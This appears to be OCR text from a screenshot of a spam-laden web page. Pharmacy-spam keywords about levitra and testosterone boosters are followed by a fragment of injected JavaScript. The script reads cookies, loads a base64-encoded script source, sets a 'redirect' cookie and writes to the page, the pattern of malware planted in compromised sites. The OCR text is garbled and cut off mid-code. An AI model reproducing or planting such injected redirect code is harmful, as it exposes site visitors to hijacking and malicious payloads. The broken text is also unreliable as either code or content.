
African does-levitra-really-work
5 Hour Potency-best-
testosterone-booster-gnc-sells
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}